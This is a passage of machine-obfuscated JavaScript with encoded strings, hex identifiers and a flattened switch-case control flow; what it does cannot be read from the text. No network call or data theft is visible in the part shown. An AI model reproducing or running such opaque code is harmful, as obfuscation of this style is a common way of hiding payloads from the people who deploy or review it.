'\x25\x4a\x50\x46')](0x1),_0x1368ec[0x0]);}continue;case'\x34':if(_0x5d7eb5){_0x22c068[_0xc805('0x1bd', '\x4e\x6c\x68\x70')]([_0x5d7eb5,_0xc805('0x170', '\x66\x76\x57\x33')]);_0x3af5a9[_0xc805('0x1be', '\x76\x71\x64\x76')](_0x37380f,_0x3af5a9[_0xc805('0x1be', '\x76\x71\x64\x76')](_0x3d7736,_0x22c068));}continue;case'\x35':_0x22c068[_0xc805('0x1bf', '\x61\x37\x6d\x21')]([_0x3af5a9[_0xc805('0x1c0', '\x64\x57\x74\x55')](_0x3af5a9[_0xc805('0x1c1', '\x6c\x72\x52\x39')](_0x3af5a9[_0xc805('0x1c2', '\x52\x4a\x24\x78')]('\x27',_0x2c43dd),'\x27'),_0xc805('0x1c3', '\x32\x37\x55\x29')),_0xc805('0x1c4', '\x76\x71\x64\x76'),function(){return _0x2c43dd[_0xc805('0x1c5', '\x32\x37\x55\x29')]();}]);continue;case'\x36':_0x3af5a9[_0xc805('0x1c6', '\x6e\x40\x2a\x55')](_0x37380f,_0x3d7736(_0x22c068));continue;case'\x37':_0x3af5a9[_0xc805('0x1c7', '\x65\x7a\x79\x25')](_0x309ae4);continue;case'\x38':var _0x1368ec=_0x5212c1;continue;case'\x39':var _0x5cff21=_0x3af5a9[_0xc805('0x1c8', '\x4f\x69\x6c\x4a')](_0x5212c1[_0xc805('0x1c9', '\x74\x69\x78\x77')],0x1);continue;case'\x31\x30':var _0x5212c1=_0xc805('0x1ca', '\x4e\x6c\x68\x70');continue;case'\x31\x31':while(--_0x6a7005){_0x5212c1=_0x3af5a9[_0xc805('0x1cb', '\x55\x28\x62\x43')](_0x5212c1[_0xc805('0x1cc', '\x67\x35\x67\x58')](0x1),_0x5212c1[0x0]);}continue;case'\x31\x32':var _0x2c43dd=_0xc805('0x1cd', '\x6c\x72\x52\x39');continue;case'\x31\x33':var _0x6a7005=0x3;continue;}break;}}catch(_0x225991){_0x228f98[_0xc805('0x1ce', '\x5e\x79\x6d\x44')](_0xc805('0x1cf', '\x62\x44\x6d\x32'))[_0xc805('0x1d0', '\x4e\x6c\x68\x70')]=_0x3af5a9[_0xc805('0x1d1', '\x6c\x72\x52\x39')](_0xc805('0x1d2', '\x6e\x21\x42\x5e'),_0x5dfc09[_0xc805('0x1d3', '\x66\x26\x6a\x36')](_0x225991[_0xc805('0x1d4', '\x4f\x39\x4e\x7a')]));}finally{if(_0x8ee64e)_0x4dc820[_0xc805('0x1d5', '\x69\x68\x74\x6f')]=_0x8ee64e;}}());